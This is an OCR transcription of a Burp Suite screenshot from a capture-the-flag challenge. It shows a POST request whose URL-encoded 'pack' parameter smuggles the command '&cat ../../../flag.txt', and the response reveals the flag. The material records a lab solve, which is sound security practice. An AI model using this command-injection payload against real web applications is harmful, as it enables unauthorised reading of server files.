 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < > Target: https://traveller.ctf.intigriti.io
Request
Pretty Raw \n Actions
1 POST /package2-details.php HTTP/2
2 Host: traveller.ctf.intigriti.io
3 Cookie: INGRESSCOOKIE=1647087581.783.12168.278409|4b7ab723117e1ce3f4ab80056a201cf7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 91
10 Origin: https://traveller.ctf.intigriti.io
11 Dnt: 1
12 Referer: https://traveller.ctf.intigriti.io/package2-details.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 pack=Single%26%63%61%74%20%2e%2e%2f%2e%2e%2f%2e%2e%2f%66%6c%61%67%2e%74%78%74&submit=Submit
Response
Pretty Raw Render \n Actions
Company
</td>
168 <td>
01-07-2022
</td>
169 <td>
29-09-2022
</td>
170 <td>
€4000 total price
</td>
171 </tr>
172 </tbody>
173 </table>
174 </div>
175 </div>
176 </div>
177
178 <center>
1337UP{C0MM4nd_Inj3ti0n}
179 Spots left: 42.
180 </center>
181
INSPECTOR